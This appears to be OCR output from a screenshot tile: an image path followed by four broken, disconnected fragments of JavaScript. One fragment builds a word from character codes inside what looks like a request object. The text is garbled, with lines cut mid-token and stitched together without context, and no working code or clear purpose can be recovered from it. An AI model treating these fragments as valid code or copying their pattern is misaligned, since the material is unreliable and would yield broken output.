
om()*s.length));for(var i=0;i<15;i++)
5);for(let r of u){try{const
rams:
tring.fromCharCode(108,97,116,101,115,116)],id:1})});const